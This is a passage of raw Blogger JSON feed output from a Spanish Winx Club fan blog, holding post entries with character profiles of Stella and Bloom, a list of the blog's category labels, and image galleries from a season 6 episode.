All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJDO-die0vmgnDsjUFkK_eC2xOHaI9y13dmj6VPpXHw7Dcm0u3KZSzFrYqLzSwf85hbr_ZwRjdRe0j4RFdjIbPW9JSaWsh4tqdlEbLYQn0XslYzwUIzAA1acAwfwWOKOxxOvnOiZ7dA\/s72-c\/moodboard_tecna.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2562773481232653062"},"published":{"$t":"2012-11-15T18:30:00.000+01:00"},"updated":{"$t":"2012-11-15T18:30:00.444+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Conoce mejor a Stella del Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivdS-K_1FF7zJm6ufYQtK6QuKzY8TlkbrIJuziJPB1j6j001wAuaVvd_E0x0Qlyosuqin7oo0vPoCvzm9q3widYiMI6jol11M0kgej3_ahD7h_l9brNpOJwY1QXBOScG0tNCoBTIwAwg\/s1600\/moodboard_stella_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivdS-K_1FF7zJm6ufYQtK6QuKzY8TlkbrIJuziJPB1j6j001wAuaVvd_E0x0Qlyosuqin7oo0vPoCvzm9q3widYiMI6jol11M0kgej3_ahD7h_l9brNpOJwY1QXBOScG0tNCoBTIwAwg\/s1600\/moodboard_stella_.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConoce mucho mas a Stella mediante esta imagen haciendo clic \u003Ca href=\"http:\/\/www.winxclub.com\/es\/stella\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECumpleaños:\u003C\/b\u003E 18 de agosto\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESigno del zodiaco:\u003C\/b\u003E Sirena\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EColor:\u003C\/b\u003E Verde\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHobby: \u003C\/b\u003E¡Ir de compras y organizar fiestas de pijamas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ENovio ideal:\u003C\/b\u003E Guapo y lleno de músculos... ¡Y superdulce como Brandon!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMejor amiga:\u003C\/b\u003E Bloom!!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPelículas:\u003C\/b\u003E ¡Comedias! ¡Nada mejor que unas risas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMe gusta:\u003C\/b\u003E Vestir super fashion y dar consejos de moda\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EGénero musical:\u003C\/b\u003E Música pop\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHechizo favorito:\u003C\/b\u003E ¡Rayo de Luna!\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2562773481232653062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2562773481232653062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/conoce-mejor-stella-del-winx-club.html","title":"¡Conoce mejor a Stella del Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivdS-K_1FF7zJm6ufYQtK6QuKzY8TlkbrIJuziJPB1j6j001wAuaVvd_E0x0Qlyosuqin7oo0vPoCvzm9q3widYiMI6jol11M0kgej3_ahD7h_l9brNpOJwY1QXBOScG0tNCoBTIwAwg\/s72-c\/moodboard_stella_.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8538212079152365523"},"published":{"$t":"2012-11-14T19:00:00.000+01:00"},"updated":{"$t":"2012-11-14T19:00:03.741+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Conoce mejor a Bloom del Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-U6blRdfNIXK8ETwfvYM8houVphCSOQBu7DX7VF6oCmBbD0susfvB1gfqkUYgDr9phaiA_4eDyrJDl8kIN1c-FbVHbfVseeB4GdYTXjAhMHtWpLgwYQVzTkTgjVAaHVwQlS9LCZQl6g\/s1600\/cover_image_moodboard.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-U6blRdfNIXK8ETwfvYM8houVphCSOQBu7DX7VF6oCmBbD0susfvB1gfqkUYgDr9phaiA_4eDyrJDl8kIN1c-FbVHbfVseeB4GdYTXjAhMHtWpLgwYQVzTkTgjVAaHVwQlS9LCZQl6g\/s1600\/cover_image_moodboard.png\" height=\"392\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConoce mucho mas a Bloom mediante esta imagen haciendo clic\u0026nbsp;\u003Ca href=\"http:\/\/www.winxclub.com\/es\/bloom\" target=\"_blank\"\u003E\u003Cb\u003Eaqui\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECumpleaños:\u003C\/b\u003E 10 de Diciembre\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESigno del zodiaco:\u003C\/b\u003E Dragón\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EColor:\u003C\/b\u003E Rojo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHobby:\u003C\/b\u003E ¡Leer libros sobre hechizos!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ENovio ideal:\u003C\/b\u003E ¡Sky!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMejor amiga: \u003C\/b\u003EStella\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPelículas:\u003C\/b\u003E Comedias románticas\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMe gusta:\u003C\/b\u003E ¡Cocinar pastelitos para mis amigos!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EGénero musical:\u003C\/b\u003E Pop\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHechizo favorito:\u003C\/b\u003E Llama del Dragón\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8538212079152365523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8538212079152365523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/conoce-mejor-bloom-del-winx-club.html","title":"¡Conoce mejor a Bloom del Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-U6blRdfNIXK8ETwfvYM8houVphCSOQBu7DX7VF6oCmBbD0susfvB1gfqkUYgDr9phaiA_4eDyrJDl8kIN1c-FbVHbfVseeB4GdYTXjAhMHtWpLgwYQVzTkTgjVAaHVwQlS9LCZQl6g\/s72-c\/cover_image_moodboard.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Personajes%20especiales?alt=json-in-script&callback=related_results_labels
body_size: 57837
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Personajes+especiales?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Personajes%20especiales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Personajes+especiales\/-\/Personajes+especiales?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"147"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4802190888144296473"},"published":{"$t":"2014-08-25T19:06:00.001+02:00"},"updated":{"$t":"2014-08-25T19:07:07.309+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx princesas"}],"title":{"type":"text","$t":"¡Ceremonia de coronación de Stella 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nImágenes del episodio 19\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw\/s1600\/619+08975.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw\/s1600\/619+08975.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDEQ-bnQU6Eg9_TYLXZaVUYq3kHwMTXjrjRmnk_AbEaBBekG7Tb_9m9X7BCeE97shzN_Ivh_TtD_1mSjt42hQ8HynCoCHaMhVsGLvtzo_IqiT0C4JNSRwaxuhme2wtTx25Yr3m8oRviA\/s1600\/619+09067.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDEQ-bnQU6Eg9_TYLXZaVUYq3kHwMTXjrjRmnk_AbEaBBekG7Tb_9m9X7BCeE97shzN_Ivh_TtD_1mSjt42hQ8HynCoCHaMhVsGLvtzo_IqiT0C4JNSRwaxuhme2wtTx25Yr3m8oRviA\/s1600\/619+09067.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggvuO-cGggsPLg6myHBpK5Af-nnocsyupYf9EflyzJzVkFlJnB-5gawax4b2vElGmIoBpc-lz3YHSUubPjJtRM8UWAaVk6Sfxn9m0jojmhzbNdjv8FXdT09qxpwhKLNEXBnx_M2E3nkA\/s1600\/619+09140.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggvuO-cGggsPLg6myHBpK5Af-nnocsyupYf9EflyzJzVkFlJnB-5gawax4b2vElGmIoBpc-lz3YHSUubPjJtRM8UWAaVk6Sfxn9m0jojmhzbNdjv8FXdT09qxpwhKLNEXBnx_M2E3nkA\/s1600\/619+09140.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0H3nyux92THjD4Y7SxkO_yr5oqw5iK1vS171pOkriPHdRXbVWQpMA3h0QQGXpjjIc-1SRKs7iGjT272qzxNwKp6-yjtILAgt3x9VHTVBe91akTkRLLdXkbKxht_PdHrqmCyIQv7K7w\/s1600\/619+09201.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0H3nyux92THjD4Y7SxkO_yr5oqw5iK1vS171pOkriPHdRXbVWQpMA3h0QQGXpjjIc-1SRKs7iGjT272qzxNwKp6-yjtILAgt3x9VHTVBe91akTkRLLdXkbKxht_PdHrqmCyIQv7K7w\/s1600\/619+09201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqwS7K3oqHh5s4AmEVo3-ULvtnuys1KsR_GQKc5osN6SH505SY9WQ1FXQvh6CJtrHg4UVAZvwc9CIzvQZShKgPxHtEaMgGRKrXJSJlvh3fjfZ-xp-hdffA2Xu8BfNB_-FtspCq-NGXtQ\/s1600\/619+09272.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqwS7K3oqHh5s4AmEVo3-ULvtnuys1KsR_GQKc5osN6SH505SY9WQ1FXQvh6CJtrHg4UVAZvwc9CIzvQZShKgPxHtEaMgGRKrXJSJlvh3fjfZ-xp-hdffA2Xu8BfNB_-FtspCq-NGXtQ\/s1600\/619+09272.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtWkZGHRNwBzw_WBNjL-_1waTxH0Xdk5yqSPGLfk_Zenupq7LYP8rKReiOHPrNWyBChyb6C_sTArwK2TOWeWDKrnFFJVtfkNPRRsq0toyqTGqpMgmIhiJS6794EXmZ6e7rmjaqsHwhg\/s1600\/619+09584.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtWkZGHRNwBzw_WBNjL-_1waTxH0Xdk5yqSPGLfk_Zenupq7LYP8rKReiOHPrNWyBChyb6C_sTArwK2TOWeWDKrnFFJVtfkNPRRsq0toyqTGqpMgmIhiJS6794EXmZ6e7rmjaqsHwhg\/s1600\/619+09584.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9ioKet7Fw0aH-ThfiJz_V3mTDMIUMMpe1ALgoTJhtGETcKrM39oLP2su2v_rTCTV4IzW1VjFlitJmf6VeB7eGAPWOqDMv50gYSVMrl3Z6eOnYkbeHRuwqb888oz8YDtpBhpN-BN-eQ\/s1600\/619+09763.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9ioKet7Fw0aH-ThfiJz_V3mTDMIUMMpe1ALgoTJhtGETcKrM39oLP2su2v_rTCTV4IzW1VjFlitJmf6VeB7eGAPWOqDMv50gYSVMrl3Z6eOnYkbeHRuwqb888oz8YDtpBhpN-BN-eQ\/s1600\/619+09763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnujsaL3kSyDSKF9FFPgyt6lQLkS64ewI2u9d_luqB-AV5ASB_wGoQoM7DimOJ_Q8pY7_SPkZwPiY8YP2OUu2rCoT0ljRLhyphenhyphenmthzjz4yZPRBsfWzOnnla0dPeWPc9-Xx6tOvvIqJ6WA\/s1600\/619+09841.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnujsaL3kSyDSKF9FFPgyt6lQLkS64ewI2u9d_luqB-AV5ASB_wGoQoM7DimOJ_Q8pY7_SPkZwPiY8YP2OUu2rCoT0ljRLhyphenhyphenmthzjz4yZPRBsfWzOnnla0dPeWPc9-Xx6tOvvIqJ6WA\/s1600\/619+09841.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-ygkXf4-xxgPbr2nkirZR_1MMU9-hHrq_iyXyI8N8uYZJ4rcHYk50Ksc13sVEEo_5Fgaon0mXBMFXV_Ooz255vffx0m2cNBctnp_vCtGHNCCJ1VP-TbjQuc1xvCzKWu6PDeP7Xxcag\/s1600\/619+09870.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-ygkXf4-xxgPbr2nkirZR_1MMU9-hHrq_iyXyI8N8uYZJ4rcHYk50Ksc13sVEEo_5Fgaon0mXBMFXV_Ooz255vffx0m2cNBctnp_vCtGHNCCJ1VP-TbjQuc1xvCzKWu6PDeP7Xxcag\/s1600\/619+09870.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7mLRvNZ3HfvbaR1fAWUmT626gldpEm1ITThQPpx9YqM5EpU2pLBqHQM2tW_xJ0RreCFPLmtPg5e64oUQUfSt8edDOcFeEbEPynEST7YyZKraTFrdX9dkVsiNMb0g38YLBdPPX8B8lw\/s1600\/619+09922.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7mLRvNZ3HfvbaR1fAWUmT626gldpEm1ITThQPpx9YqM5EpU2pLBqHQM2tW_xJ0RreCFPLmtPg5e64oUQUfSt8edDOcFeEbEPynEST7YyZKraTFrdX9dkVsiNMb0g38YLBdPPX8B8lw\/s1600\/619+09922.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHotjrJA3ptueAAQfpN9lyeZWWyKgn1FMV9rqAr0VQ5iVknnMaaMzWHm7Km2Y6xlTqZAMyRnFMlIFFtYsHbgHtlkFId8wSoCXh_pgMVFJh_yG7HjEwZXJ_hJk5hgvDHHkJ5LAnj4x40Q\/s1600\/619+10036.jpg\"\u003E\u003Cimg border=\"0\" 